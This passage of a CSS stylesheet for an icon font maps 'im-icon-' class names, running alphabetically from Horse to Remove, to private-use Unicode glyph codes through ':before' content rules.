.im-icon-Horse:before {
  content: "\e9c3";
}
.im-icon-Hospital-2:before {
  content: "\e9c4";
}
.im-icon-Hospital:before {
  content: "\e9c5";
}
.im-icon-Host:before {
  content: "\e9c6";
}
.im-icon-Hot-Dog:before {
  content: "\e9c7";
}
.im-icon-Hotel:before {
  content: "\e9c8";
}
.im-icon-Hour:before {
  content: "\e9c9";
}
.im-icon-Hub:before {
  content: "\e9ca";
}
.im-icon-Humor:before {
  content: "\e9cb";
}
.im-icon-Hurt:before {
  content: "\e9cc";
}
.im-icon-Ice-Cream:before {
  content: "\e9cd";
}
.im-icon-ICQ:before {
  content: "\e9ce";
}
.im-icon-ID-2:before {
  content: "\e9cf";
}
.im-icon-ID-3:before {
  content: "\e9d0";
}
.im-icon-ID-Card:before {
  content: "\e9d1";
}
.im-icon-Idea-2:before {
  content: "\e9d2";
}
.im-icon-Idea-3:before {
  content: "\e9d3";
}
.im-icon-Idea-4:before {
  content: "\e9d4";
}
.im-icon-Idea-5:before {
  content: "\e9d5";
}
.im-icon-Idea:before {
  content: "\e9d6";
}
.im-icon-Identification-Badge:before {
  content: "\e9d7";
}
.im-icon-ImDB:before {
  content: "\e9d8";
}
.im-icon-Inbox-Empty:before {
  content: "\e9d9";
}
.im-icon-Inbox-Forward:before {
  content: "\e9da";
}
.im-icon-Inbox-Full:before {
  content: "\e9db";
}
.im-icon-Inbox-Into:before {
  content: "\e9dc";
}
.im-icon-Inbox-Out:before {
  content: "\e9dd";
}
.im-icon-Inbox-Reply:before {
  content: "\e9de";
}
.im-icon-Inbox:before {
  content: "\e9df";
}
.im-icon-Increase-Inedit:before {
  content: "\e9e0";
}
.im-icon-Indent-FirstLine:before {
  content: "\e9e1";
}
.im-icon-Indent-LeftMargin:before {
  content: "\e9e2";
}
.im-icon-Indent-RightMargin:before {
  content: "\e9e3";
}
.im-icon-India:before {
  content: "\e9e4";
}
.im-icon-Info-Window:before {
  content: "\e9e5";
}
.im-icon-Information:before {
  content: "\e9e6";
}
.im-icon-Inifity:before {
  content: "\e9e7";
}
.im-icon-Instagram:before {
  content: "\e9e8";
}
.im-icon-Internet-2:before {
  content: "\e9e9";
}
.im-icon-Internet-Explorer:before {
  content: "\e9ea";
}
.im-icon-Internet-Smiley:before {
  content: "\e9eb";
}
.im-icon-Internet:before {
  content: "\e9ec";
}
.im-icon-iOS-Apple:before {
  content: "\e9ed";
}
.im-icon-Israel:before {
  content: "\e9ee";
}
.im-icon-Italic-Text:before {
  content: "\e9ef";
}
.im-icon-Jacket-2:before {
  content: "\e9f0";
}
.im-icon-Jacket:before {
  content: "\e9f1";
}
.im-icon-Jamaica:before {
  content: "\e9f2";
}
.im-icon-Japan:before {
  content: "\e9f3";
}
.im-icon-Japanese-Gate:before {
  content: "\e9f4";
}
.im-icon-Jeans:before {
  content: "\e9f5";
}
.im-icon-Jeep-2:before {
  content: "\e9f6";
}
.im-icon-Jeep:before {
  content: "\e9f7";
}
.im-icon-Jet:before {
  content: "\e9f8";
}
.im-icon-Joystick:before {
  content: "\e9f9";
}
.im-icon-Juice:before {
  content: "\e9fa";
}
.im-icon-Jump-Rope:before {
  content: "\e9fb";
}
.im-icon-Kangoroo:before {
  content: "\e9fc";
}
.im-icon-Kenya:before {
  content: "\e9fd";
}
.im-icon-Key-2:before {
  content: "\e9fe";
}
.im-icon-Key-3:before {
  content: "\e9ff";
}
.im-icon-Key-Lock:before {
  content: "\ea00";
}
.im-icon-Key:before {
  content: "\ea01";
}
.im-icon-Keyboard:before {
  content: "\ea02";
}
.im-icon-Keyboard3:before {
  content: "\ea03";
}
.im-icon-Keypad:before {
  content: "\ea04";
}
.im-icon-King-2:before {
  content: "\ea05";
}
.im-icon-King:before {
  content: "\ea06";
}
.im-icon-Kiss:before {
  content: "\ea07";
}
.im-icon-Knee:before {
  content: "\ea08";
}
.im-icon-Knife-2:before {
  content: "\ea09";
}
.im-icon-Knife:before {
  content: "\ea0a";
}
.im-icon-Knight:before {
  content: "\ea0b";
}
.im-icon-Koala:before {
  content: "\ea0c";
}
.im-icon-Korea:before {
  content: "\ea0d";
}
.im-icon-Lamp:before {
  content: "\ea0e";
}
.im-icon-Landscape-2:before {
  content: "\ea0f";
}
.im-icon-Landscape:before {
  content: "\ea10";
}
.im-icon-Lantern:before {
  content: "\ea11";
}
.im-icon-Laptop-2:before {
  content: "\ea12";
}
.im-icon-Laptop-3:before {
  content: "\ea13";
}
.im-icon-Laptop-Phone:before {
  content: "\ea14";
}
.im-icon-Laptop-Secure:before {
  content: "\ea15";
}
.im-icon-Laptop-Tablet:before {
  content: "\ea16";
}
.im-icon-Laptop:before {
  content: "\ea17";
}
.im-icon-Laser:before {
  content: "\ea18";
}
.im-icon-Last-FM:before {
  content: "\ea19";
}
.im-icon-Last:before {
  content: "\ea1a";
}
.im-icon-Laughing:before {
  content: "\ea1b";
}
.im-icon-Layer-1635:before {
  content: "\ea1c";
}
.im-icon-Layer-1646:before {
  content: "\ea1d";
}
.im-icon-Layer-Backward:before {
  content: "\ea1e";
}
.im-icon-Layer-Forward:before {
  content: "\ea1f";
}
.im-icon-Leafs-2:before {
  content: "\ea20";
}
.im-icon-Leafs:before {
  content: "\ea21";
}
.im-icon-Leaning-Tower:before {
  content: "\ea22";
}
.im-icon-Left--Right:before {
  content: "\ea23";
}
.im-icon-Left--Right3:before {
  content: "\ea24";
}
.im-icon-Left-2:before {
  content: "\ea25";
}
.im-icon-Left-3:before {
  content: "\ea26";
}
.im-icon-Left-4:before {
  content: "\ea27";
}
.im-icon-Left-ToRight:before {
  content: "\ea28";
}
.im-icon-Left:before {
  content: "\ea29";
}
.im-icon-Leg-2:before {
  content: "\ea2a";
}
.im-icon-Leg:before {
  content: "\ea2b";
}
.im-icon-Lego:before {
  content: "\ea2c";
}
.im-icon-Lemon:before {
  content: "\ea2d";
}
.im-icon-Len-2:before {
  content: "\ea2e";
}
.im-icon-Len-3:before {
  content: "\ea2f";
}
.im-icon-Len:before {
  content: "\ea30";
}
.im-icon-Leo-2:before {
  content: "\ea31";
}
.im-icon-Leo:before {
  content: "\ea32";
}
.im-icon-Leopard:before {
  content: "\ea33";
}
.im-icon-Lesbian:before {
  content: "\ea34";
}
.im-icon-Lesbians:before {
  content: "\ea35";
}
.im-icon-Letter-Close:before {
  content: "\ea36";
}
.im-icon-Letter-Open:before {
  content: "\ea37";
}
.im-icon-Letter-Sent:before {
  content: "\ea38";
}
.im-icon-Libra-2:before {
  content: "\ea39";
}
.im-icon-Libra:before {
  content: "\ea3a";
}
.im-icon-Library-2:before {
  content: "\ea3b";
}
.im-icon-Library:before {
  content: "\ea3c";
}
.im-icon-Life-Jacket:before {
  content: "\ea3d";
}
.im-icon-Life-Safer:before {
  content: "\ea3e";
}
.im-icon-Light-Bulb:before {
  content: "\ea3f";
}
.im-icon-Light-Bulb2:before {
  content: "\ea40";
}
.im-icon-Light-BulbLeaf:before {
  content: "\ea41";
}
.im-icon-Lighthouse:before {
  content: "\ea42";
}
.im-icon-Like-2:before {
  content: "\ea43";
}
.im-icon-Like:before {
  content: "\ea44";
}
.im-icon-Line-Chart:before {
  content: "\ea45";
}
.im-icon-Line-Chart2:before {
  content: "\ea46";
}
.im-icon-Line-Chart3:before {
  content: "\ea47";
}
.im-icon-Line-Chart4:before {
  content: "\ea48";
}
.im-icon-Line-Spacing:before {
  content: "\ea49";
}
.im-icon-Line-SpacingText:before {
  content: "\ea4a";
}
.im-icon-Link-2:before {
  content: "\ea4b";
}
.im-icon-Link:before {
  content: "\ea4c";
}
.im-icon-Linkedin-2:before {
  content: "\ea4d";
}
.im-icon-Linkedin:before {
  content: "\ea4e";
}
.im-icon-Linux:before {
  content: "\ea4f";
}
.im-icon-Lion:before {
  content: "\ea50";
}
.im-icon-Livejournal:before {
  content: "\ea51";
}
.im-icon-Loading-2:before {
  content: "\ea52";
}
.im-icon-Loading-3:before {
  content: "\ea53";
}
.im-icon-Loading-Window:before {
  content: "\ea54";
}
.im-icon-Loading:before {
  content: "\ea55";
}
.im-icon-Location-2:before {
  content: "\ea56";
}
.im-icon-Location:before {
  content: "\ea57";
}
.im-icon-Lock-2:before {
  content: "\ea58";
}
.im-icon-Lock-3:before {
  content: "\ea59";
}
.im-icon-Lock-User:before {
  content: "\ea5a";
}
.im-icon-Lock-Window:before {
  content: "\ea5b";
}
.im-icon-Lock:before {
  content: "\ea5c";
}
.im-icon-Lollipop-2:before {
  content: "\ea5d";
}
.im-icon-Lollipop-3:before {
  content: "\ea5e";
}
.im-icon-Lollipop:before {
  content: "\ea5f";
}
.im-icon-Loop:before {
  content: "\ea60";
}
.im-icon-Loud:before {
  content: "\ea61";
}
.im-icon-Loudspeaker:before {
  content: "\ea62";
}
.im-icon-Love-2:before {
  content: "\ea63";
}
.im-icon-Love-User:before {
  content: "\ea64";
}
.im-icon-Love-Window:before {
  content: "\ea65";
}
.im-icon-Love:before {
  content: "\ea66";
}
.im-icon-Lowercase-Text:before {
  content: "\ea67";
}
.im-icon-Luggafe-Front:before {
  content: "\ea68";
}
.im-icon-Luggage-2:before {
  content: "\ea69";
}
.im-icon-Macro:before {
  content: "\ea6a";
}
.im-icon-Magic-Wand:before {
  content: "\ea6b";
}
.im-icon-Magnet:before {
  content: "\ea6c";
}
.im-icon-Magnifi-Glass-:before {
  content: "\ea6d";
}
.im-icon-Magnifi-Glass:before {
  content: "\ea6e";
}
.im-icon-Magnifi-Glass2:before {
  content: "\ea6f";
}
.im-icon-Mail-2:before {
  content: "\ea70";
}
.im-icon-Mail-3:before {
  content: "\ea71";
}
.im-icon-Mail-Add:before {
  content: "\ea72";
}
.im-icon-Mail-Attachement:before {
  content: "\ea73";
}
.im-icon-Mail-Block:before {
  content: "\ea74";
}
.im-icon-Mail-Delete:before {
  content: "\ea75";
}
.im-icon-Mail-Favorite:before {
  content: "\ea76";
}
.im-icon-Mail-Forward:before {
  content: "\ea77";
}
.im-icon-Mail-Gallery:before {
  content: "\ea78";
}
.im-icon-Mail-Inbox:before {
  content: "\ea79";
}
.im-icon-Mail-Link:before {
  content: "\ea7a";
}
.im-icon-Mail-Lock:before {
  content: "\ea7b";
}
.im-icon-Mail-Love:before {
  content: "\ea7c";
}
.im-icon-Mail-Money:before {
  content: "\ea7d";
}
.im-icon-Mail-Open:before {
  content: "\ea7e";
}
.im-icon-Mail-Outbox:before {
  content: "\ea7f";
}
.im-icon-Mail-Password:before {
  content: "\ea80";
}
.im-icon-Mail-Photo:before {
  content: "\ea81";
}
.im-icon-Mail-Read:before {
  content: "\ea82";
}
.im-icon-Mail-Removex:before {
  content: "\ea83";
}
.im-icon-Mail-Reply:before {
  content: "\ea84";
}
.im-icon-Mail-ReplyAll:before {
  content: "\ea85";
}
.im-icon-Mail-Search:before {
  content: "\ea86";
}
.im-icon-Mail-Send:before {
  content: "\ea87";
}
.im-icon-Mail-Settings:before {
  content: "\ea88";
}
.im-icon-Mail-Unread:before {
  content: "\ea89";
}
.im-icon-Mail-Video:before {
  content: "\ea8a";
}
.im-icon-Mail-withAtSign:before {
  content: "\ea8b";
}
.im-icon-Mail-WithCursors:before {
  content: "\ea8c";
}
.im-icon-Mail:before {
  content: "\ea8d";
}
.im-icon-Mailbox-Empty:before {
  content: "\ea8e";
}
.im-icon-Mailbox-Full:before {
  content: "\ea8f";
}
.im-icon-Male-2:before {
  content: "\ea90";
}
.im-icon-Male-Sign:before {
  content: "\ea91";
}
.im-icon-Male:before {
  content: "\ea92";
}
.im-icon-MaleFemale:before {
  content: "\ea93";
}
.im-icon-Man-Sign:before {
  content: "\ea94";
}
.im-icon-Management:before {
  content: "\ea95";
}
.im-icon-Mans-Underwear:before {
  content: "\ea96";
}
.im-icon-Mans-Underwear2:before {
  content: "\ea97";
}
.im-icon-Map-Marker:before {
  content: "\ea98";
}
.im-icon-Map-Marker2:before {
  content: "\ea99";
}
.im-icon-Map-Marker3:before {
  content: "\ea9a";
}
.im-icon-Map:before {
  content: "\ea9b";
}
.im-icon-Map2:before {
  content: "\ea9c";
}
.im-icon-Marker-2:before {
  content: "\ea9d";
}
.im-icon-Marker-3:before {
  content: "\ea9e";
}
.im-icon-Marker:before {
  content: "\ea9f";
}
.im-icon-Martini-Glass:before {
  content: "\eaa0";
}
.im-icon-Mask:before {
  content: "\eaa1";
}
.im-icon-Master-Card:before {
  content: "\eaa2";
}
.im-icon-Maximize-Window:before {
  content: "\eaa3";
}
.im-icon-Maximize:before {
  content: "\eaa4";
}
.im-icon-Medal-2:before {
  content: "\eaa5";
}
.im-icon-Medal-3:before {
  content: "\eaa6";
}
.im-icon-Medal:before {
  content: "\eaa7";
}
.im-icon-Medical-Sign:before {
  content: "\eaa8";
}
.im-icon-Medicine-2:before {
  content: "\eaa9";
}
.im-icon-Medicine-3:before {
  content: "\eaaa";
}
.im-icon-Medicine:before {
  content: "\eaab";
}
.im-icon-Megaphone:before {
  content: "\eaac";
}
.im-icon-Memory-Card:before {
  content: "\eaad";
}
.im-icon-Memory-Card2:before {
  content: "\eaae";
}
.im-icon-Memory-Card3:before {
  content: "\eaaf";
}
.im-icon-Men:before {
  content: "\eab0";
}
.im-icon-Menorah:before {
  content: "\eab1";
}
.im-icon-Mens:before {
  content: "\eab2";
}
.im-icon-Metacafe:before {
  content: "\eab3";
}
.im-icon-Mexico:before {
  content: "\eab4";
}
.im-icon-Mic:before {
  content: "\eab5";
}
.im-icon-Microphone-2:before {
  content: "\eab6";
}
.im-icon-Microphone-3:before {
  content: "\eab7";
}
.im-icon-Microphone-4:before {
  content: "\eab8";
}
.im-icon-Microphone-5:before {
  content: "\eab9";
}
.im-icon-Microphone-6:before {
  content: "\eaba";
}
.im-icon-Microphone-7:before {
  content: "\eabb";
}
.im-icon-Microphone:before {
  content: "\eabc";
}
.im-icon-Microscope:before {
  content: "\eabd";
}
.im-icon-Milk-Bottle:before {
  content: "\eabe";
}
.im-icon-Mine:before {
  content: "\eabf";
}
.im-icon-Minimize-Maximize-Close-Window:before {
  content: "\eac0";
}
.im-icon-Minimize-Window:before {
  content: "\eac1";
}
.im-icon-Minimize:before {
  content: "\eac2";
}
.im-icon-Mirror:before {
  content: "\eac3";
}
.im-icon-Mixer:before {
  content: "\eac4";
}
.im-icon-Mixx:before {
  content: "\eac5";
}
.im-icon-Money-2:before {
  content: "\eac6";
}
.im-icon-Money-Bag:before {
  content: "\eac7";
}
.im-icon-Money-Smiley:before {
  content: "\eac8";
}
.im-icon-Money:before {
  content: "\eac9";
}
.im-icon-Monitor-2:before {
  content: "\eaca";
}
.im-icon-Monitor-3:before {
  content: "\eacb";
}
.im-icon-Monitor-4:before {
  content: "\eacc";
}
.im-icon-Monitor-5:before {
  content: "\eacd";
}
.im-icon-Monitor-Analytics:before {
  content: "\eace";
}
.im-icon-Monitor-Laptop:before {
  content: "\eacf";
}
.im-icon-Monitor-phone:before {
  content: "\ead0";
}
.im-icon-Monitor-Tablet:before {
  content: "\ead1";
}
.im-icon-Monitor-Vertical:before {
  content: "\ead2";
}
.im-icon-Monitor:before {
  content: "\ead3";
}
.im-icon-Monitoring:before {
  content: "\ead4";
}
.im-icon-Monkey:before {
  content: "\ead5";
}
.im-icon-Monster:before {
  content: "\ead6";
}
.im-icon-Morocco:before {
  content: "\ead7";
}
.im-icon-Motorcycle:before {
  content: "\ead8";
}
.im-icon-Mouse-2:before {
  content: "\ead9";
}
.im-icon-Mouse-3:before {
  content: "\eada";
}
.im-icon-Mouse-4:before {
  content: "\eadb";
}
.im-icon-Mouse-Pointer:before {
  content: "\eadc";
}
.im-icon-Mouse:before {
  content: "\eadd";
}
.im-icon-Moustache-Smiley:before {
  content: "\eade";
}
.im-icon-Movie-Ticket:before {
  content: "\eadf";
}
.im-icon-Movie:before {
  content: "\eae0";
}
.im-icon-Mp3-File:before {
  content: "\eae1";
}
.im-icon-Museum:before {
  content: "\eae2";
}
.im-icon-Mushroom:before {
  content: "\eae3";
}
.im-icon-Music-Note:before {
  content: "\eae4";
}
.im-icon-Music-Note2:before {
  content: "\eae5";
}
.im-icon-Music-Note3:before {
  content: "\eae6";
}
.im-icon-Music-Note4:before {
  content: "\eae7";
}
.im-icon-Music-Player:before {
  content: "\eae8";
}
.im-icon-Mustache-2:before {
  content: "\eae9";
}
.im-icon-Mustache-3:before {
  content: "\eaea";
}
.im-icon-Mustache-4:before {
  content: "\eaeb";
}
.im-icon-Mustache-5:before {
  content: "\eaec";
}
.im-icon-Mustache-6:before {
  content: "\eaed";
}
.im-icon-Mustache-7:before {
  content: "\eaee";
}
.im-icon-Mustache-8:before {
  content: "\eaef";
}
.im-icon-Mustache:before {
  content: "\eaf0";
}
.im-icon-Mute:before {
  content: "\eaf1";
}
.im-icon-Myspace:before {
  content: "\eaf2";
}
.im-icon-Navigat-Start:before {
  content: "\eaf3";
}
.im-icon-Navigate-End:before {
  content: "\eaf4";
}
.im-icon-Navigation-LeftWindow:before {
  content: "\eaf5";
}
.im-icon-Navigation-RightWindow:before {
  content: "\eaf6";
}
.im-icon-Nepal:before {
  content: "\eaf7";
}
.im-icon-Netscape:before {
  content: "\eaf8";
}
.im-icon-Network-Window:before {
  content: "\eaf9";
}
.im-icon-Network:before {
  content: "\eafa";
}
.im-icon-Neutron:before {
  content: "\eafb";
}
.im-icon-New-Mail:before {
  content: "\eafc";
}
.im-icon-New-Tab:before {
  content: "\eafd";
}
.im-icon-Newspaper-2:before {
  content: "\eafe";
}
.im-icon-Newspaper:before {
  content: "\eaff";
}
.im-icon-Newsvine:before {
  content: "\eb00";
}
.im-icon-Next2:before {
  content: "\eb01";
}
.im-icon-Next-3:before {
  content: "\eb02";
}
.im-icon-Next-Music:before {
  content: "\eb03";
}
.im-icon-Next:before {
  content: "\eb04";
}
.im-icon-No-Battery:before {
  content: "\eb05";
}
.im-icon-No-Drop:before {
  content: "\eb06";
}
.im-icon-No-Flash:before {
  content: "\eb07";
}
.im-icon-No-Smoking:before {
  content: "\eb08";
}
.im-icon-Noose:before {
  content: "\eb09";
}
.im-icon-Normal-Text:before {
  content: "\eb0a";
}
.im-icon-Note:before {
  content: "\eb0b";
}
.im-icon-Notepad-2:before {
  content: "\eb0c";
}
.im-icon-Notepad:before {
  content: "\eb0d";
}
.im-icon-Nuclear:before {
  content: "\eb0e";
}
.im-icon-Numbering-List:before {
  content: "\eb0f";
}
.im-icon-Nurse:before {
  content: "\eb10";
}
.im-icon-Office-Lamp:before {
  content: "\eb11";
}
.im-icon-Office:before {
  content: "\eb12";
}
.im-icon-Oil:before {
  content: "\eb13";
}
.im-icon-Old-Camera:before {
  content: "\eb14";
}
.im-icon-Old-Cassette:before {
  content: "\eb15";
}
.im-icon-Old-Clock:before {
  content: "\eb16";
}
.im-icon-Old-Radio:before {
  content: "\eb17";
}
.im-icon-Old-Sticky:before {
  content: "\eb18";
}
.im-icon-Old-Sticky2:before {
  content: "\eb19";
}
.im-icon-Old-Telephone:before {
  content: "\eb1a";
}
.im-icon-Old-TV:before {
  content: "\eb1b";
}
.im-icon-On-Air:before {
  content: "\eb1c";
}
.im-icon-On-Off-2:before {
  content: "\eb1d";
}
.im-icon-On-Off-3:before {
  content: "\eb1e";
}
.im-icon-On-off:before {
  content: "\eb1f";
}
.im-icon-One-Finger:before {
  content: "\eb20";
}
.im-icon-One-FingerTouch:before {
  content: "\eb21";
}
.im-icon-One-Window:before {
  content: "\eb22";
}
.im-icon-Open-Banana:before {
  content: "\eb23";
}
.im-icon-Open-Book:before {
  content: "\eb24";
}
.im-icon-Opera-House:before {
  content: "\eb25";
}
.im-icon-Opera:before {
  content: "\eb26";
}
.im-icon-Optimization:before {
  content: "\eb27";
}
.im-icon-Orientation-2:before {
  content: "\eb28";
}
.im-icon-Orientation-3:before {
  content: "\eb29";
}
.im-icon-Orientation:before {
  content: "\eb2a";
}
.im-icon-Orkut:before {
  content: "\eb2b";
}
.im-icon-Ornament:before {
  content: "\eb2c";
}
.im-icon-Over-Time:before {
  content: "\eb2d";
}
.im-icon-Over-Time2:before {
  content: "\eb2e";
}
.im-icon-Owl:before {
  content: "\eb2f";
}
.im-icon-Pac-Man:before {
  content: "\eb30";
}
.im-icon-Paint-Brush:before {
  content: "\eb31";
}
.im-icon-Paint-Bucket:before {
  content: "\eb32";
}
.im-icon-Paintbrush:before {
  content: "\eb33";
}
.im-icon-Palette:before {
  content: "\eb34";
}
.im-icon-Palm-Tree:before {
  content: "\eb35";
}
.im-icon-Panda:before {
  content: "\eb36";
}
.im-icon-Panorama:before {
  content: "\eb37";
}
.im-icon-Pantheon:before {
  content: "\eb38";
}
.im-icon-Pantone:before {
  content: "\eb39";
}
.im-icon-Pants:before {
  content: "\eb3a";
}
.im-icon-Paper-Plane:before {
  content: "\eb3b";
}
.im-icon-Paper:before {
  content: "\eb3c";
}
.im-icon-Parasailing:before {
  content: "\eb3d";
}
.im-icon-Parrot:before {
  content: "\eb3e";
}
.im-icon-Password-2shopping:before {
  content: "\eb3f";
}
.im-icon-Password-Field:before {
  content: "\eb40";
}
.im-icon-Password-shopping:before {
  content: "\eb41";
}
.im-icon-Password:before {
  content: "\eb42";
}
.im-icon-pause-2:before {
  content: "\eb43";
}
.im-icon-Pause:before {
  content: "\eb44";
}
.im-icon-Paw:before {
  content: "\eb45";
}
.im-icon-Pawn:before {
  content: "\eb46";
}
.im-icon-Paypal:before {
  content: "\eb47";
}
.im-icon-Pen-2:before {
  content: "\eb48";
}
.im-icon-Pen-3:before {
  content: "\eb49";
}
.im-icon-Pen-4:before {
  content: "\eb4a";
}
.im-icon-Pen-5:before {
  content: "\eb4b";
}
.im-icon-Pen-6:before {
  content: "\eb4c";
}
.im-icon-Pen:before {
  content: "\eb4d";
}
.im-icon-Pencil-Ruler:before {
  content: "\eb4e";
}
.im-icon-Pencil:before {
  content: "\eb4f";
}
.im-icon-Penguin:before {
  content: "\eb50";
}
.im-icon-Pentagon:before {
  content: "\eb51";
}
.im-icon-People-onCloud:before {
  content: "\eb52";
}
.im-icon-Pepper-withFire:before {
  content: "\eb53";
}
.im-icon-Pepper:before {
  content: "\eb54";
}
.im-icon-Petrol:before {
  content: "\eb55";
}
.im-icon-Petronas-Tower:before {
  content: "\eb56";
}
.im-icon-Philipines:before {
  content: "\eb57";
}
.im-icon-Phone-2:before {
  content: "\eb58";
}
.im-icon-Phone-3:before {
  content: "\eb59";
}
.im-icon-Phone-3G:before {
  content: "\eb5a";
}
.im-icon-Phone-4G:before {
  content: "\eb5b";
}
.im-icon-Phone-Simcard:before {
  content: "\eb5c";
}
.im-icon-Phone-SMS:before {
  content: "\eb5d";
}
.im-icon-Phone-Wifi:before {
  content: "\eb5e";
}
.im-icon-Phone:before {
  content: "\eb5f";
}
.im-icon-Photo-2:before {
  content: "\eb60";
}
.im-icon-Photo-3:before {
  content: "\eb61";
}
.im-icon-Photo-Album:before {
  content: "\eb62";
}
.im-icon-Photo-Album2:before {
  content: "\eb63";
}
.im-icon-Photo-Album3:before {
  content: "\eb64";
}
.im-icon-Photo:before {
  content: "\eb65";
}
.im-icon-Photos:before {
  content: "\eb66";
}
.im-icon-Physics:before {
  content: "\eb67";
}
.im-icon-Pi:before {
  content: "\eb68";
}
.im-icon-Piano:before {
  content: "\eb69";
}
.im-icon-Picasa:before {
  content: "\eb6a";
}
.im-icon-Pie-Chart:before {
  content: "\eb6b";
}
.im-icon-Pie-Chart2:before {
  content: "\eb6c";
}
.im-icon-Pie-Chart3:before {
  content: "\eb6d";
}
.im-icon-Pilates-2:before {
  content: "\eb6e";
}
.im-icon-Pilates-3:before {
  content: "\eb6f";
}
.im-icon-Pilates:before {
  content: "\eb70";
}
.im-icon-Pilot:before {
  content: "\eb71";
}
.im-icon-Pinch:before {
  content: "\eb72";
}
.im-icon-Ping-Pong:before {
  content: "\eb73";
}
.im-icon-Pinterest:before {
  content: "\eb74";
}
.im-icon-Pipe:before {
  content: "\eb75";
}
.im-icon-Pipette:before {
  content: "\eb76";
}
.im-icon-Piramids:before {
  content: "\eb77";
}
.im-icon-Pisces-2:before {
  content: "\eb78";
}
.im-icon-Pisces:before {
  content: "\eb79";
}
.im-icon-Pizza-Slice:before {
  content: "\eb7a";
}
.im-icon-Pizza:before {
  content: "\eb7b";
}
.im-icon-Plane-2:before {
  content: "\eb7c";
}
.im-icon-Plane:before {
  content: "\eb7d";
}
.im-icon-Plant:before {
  content: "\eb7e";
}
.im-icon-Plasmid:before {
  content: "\eb7f";
}
.im-icon-Plaster:before {
  content: "\eb80";
}
.im-icon-Plastic-CupPhone:before {
  content: "\eb81";
}
.im-icon-Plastic-CupPhone2:before {
  content: "\eb82";
}
.im-icon-Plate:before {
  content: "\eb83";
}
.im-icon-Plates:before {
  content: "\eb84";
}
.im-icon-Plaxo:before {
  content: "\eb85";
}
.im-icon-Play-Music:before {
  content: "\eb86";
}
.im-icon-Plug-In:before {
  content: "\eb87";
}
.im-icon-Plug-In2:before {
  content: "\eb88";
}
.im-icon-Plurk:before {
  content: "\eb89";
}
.im-icon-Pointer:before {
  content: "\eb8a";
}
.im-icon-Poland:before {
  content: "\eb8b";
}
.im-icon-Police-Man:before {
  content: "\eb8c";
}
.im-icon-Police-Station:before {
  content: "\eb8d";
}
.im-icon-Police-Woman:before {
  content: "\eb8e";
}
.im-icon-Police:before {
  content: "\eb8f";
}
.im-icon-Polo-Shirt:before {
  content: "\eb90";
}
.im-icon-Portrait:before {
  content: "\eb91";
}
.im-icon-Portugal:before {
  content: "\eb92";
}
.im-icon-Post-Mail:before {
  content: "\eb93";
}
.im-icon-Post-Mail2:before {
  content: "\eb94";
}
.im-icon-Post-Office:before {
  content: "\eb95";
}
.im-icon-Post-Sign:before {
  content: "\eb96";
}
.im-icon-Post-Sign2ways:before {
  content: "\eb97";
}
.im-icon-Posterous:before {
  content: "\eb98";
}
.im-icon-Pound-Sign:before {
  content: "\eb99";
}
.im-icon-Pound-Sign2:before {
  content: "\eb9a";
}
.im-icon-Pound:before {
  content: "\eb9b";
}
.im-icon-Power-2:before {
  content: "\eb9c";
}
.im-icon-Power-3:before {
  content: "\eb9d";
}
.im-icon-Power-Cable:before {
  content: "\eb9e";
}
.im-icon-Power-Station:before {
  content: "\eb9f";
}
.im-icon-Power:before {
  content: "\eba0";
}
.im-icon-Prater:before {
  content: "\eba1";
}
.im-icon-Present:before {
  content: "\eba2";
}
.im-icon-Presents:before {
  content: "\eba3";
}
.im-icon-Press:before {
  content: "\eba4";
}
.im-icon-Preview:before {
  content: "\eba5";
}
.im-icon-Previous:before {
  content: "\eba6";
}
.im-icon-Pricing:before {
  content: "\eba7";
}
.im-icon-Printer:before {
  content: "\eba8";
}
.im-icon-Professor:before {
  content: "\eba9";
}
.im-icon-Profile:before {
  content: "\ebaa";
}
.im-icon-Project:before {
  content: "\ebab";
}
.im-icon-Projector-2:before {
  content: "\ebac";
}
.im-icon-Projector:before {
  content: "\ebad";
}
.im-icon-Pulse:before {
  content: "\ebae";
}
.im-icon-Pumpkin:before {
  content: "\ebaf";
}
.im-icon-Punk:before {
  content: "\ebb0";
}
.im-icon-Punker:before {
  content: "\ebb1";
}
.im-icon-Puzzle:before {
  content: "\ebb2";
}
.im-icon-QIK:before {
  content: "\ebb3";
}
.im-icon-QR-Code:before {
  content: "\ebb4";
}
.im-icon-Queen-2:before {
  content: "\ebb5";
}
.im-icon-Queen:before {
  content: "\ebb6";
}
.im-icon-Quill-2:before {
  content: "\ebb7";
}
.im-icon-Quill-3:before {
  content: "\ebb8";
}
.im-icon-Quill:before {
  content: "\ebb9";
}
.im-icon-Quotes-2:before {
  content: "\ebba";
}
.im-icon-Quotes:before {
  content: "\ebbb";
}
.im-icon-Radio:before {
  content: "\ebbc";
}
.im-icon-Radioactive:before {
  content: "\ebbd";
}
.im-icon-Rafting:before {
  content: "\ebbe";
}
.im-icon-Rain-Drop:before {
  content: "\ebbf";
}
.im-icon-Rainbow-2:before {
  content: "\ebc0";
}
.im-icon-Rainbow:before {
  content: "\ebc1";
}
.im-icon-Ram:before {
  content: "\ebc2";
}
.im-icon-Razzor-Blade:before {
  content: "\ebc3";
}
.im-icon-Receipt-2:before {
  content: "\ebc4";
}
.im-icon-Receipt-3:before {
  content: "\ebc5";
}
.im-icon-Receipt-4:before {
  content: "\ebc6";
}
.im-icon-Receipt:before {
  content: "\ebc7";
}
.im-icon-Record2:before {
  content: "\ebc8";
}
.im-icon-Record-3:before {
  content: "\ebc9";
}
.im-icon-Record-Music:before {
  content: "\ebca";
}
.im-icon-Record:before {
  content: "\ebcb";
}
.im-icon-Recycling-2:before {
  content: "\ebcc";
}
.im-icon-Recycling:before {
  content: "\ebcd";
}
.im-icon-Reddit:before {
  content: "\ebce";
}
.im-icon-Redhat:before {
  content: "\ebcf";
}
.im-icon-Redirect:before {
  content: "\ebd0";
}
.im-icon-Redo:before {
  content: "\ebd1";
}
.im-icon-Reel:before {
  content: "\ebd2";
}
.im-icon-Refinery:before {
  content: "\ebd3";
}
.im-icon-Refresh-Window:before {
  content: "\ebd4";
}
.im-icon-Refresh:before {
  content: "\ebd5";
}
.im-icon-Reload-2:before {
  content: "\ebd6";
}
.im-icon-Reload-3:before {
  content: "\ebd7";
}
.im-icon-Reload:before {
  content: "\ebd8";
}
.im-icon-Remote-Controll:before {
  content: "\ebd9";
}
.im-icon-Remote-Controll2:before {
  content: "\ebda";
}
.im-icon-Remove-Bag:before {
  content: "\ebdb";
}
.im-icon-Remove-Basket:before {
  content: "\ebdc";
}
.im-icon-Remove-Cart:before {
  content: "\ebdd";
}
.im-icon-Remove-File:before {
  content: "\ebde";
}
.im-icon-Remove-User:before {
  content: "\ebdf";
}
.im-icon-Remove-Window:before {
  content: "\ebe0";
}
.im-icon-Remove:before {
  content: "\ebe1";
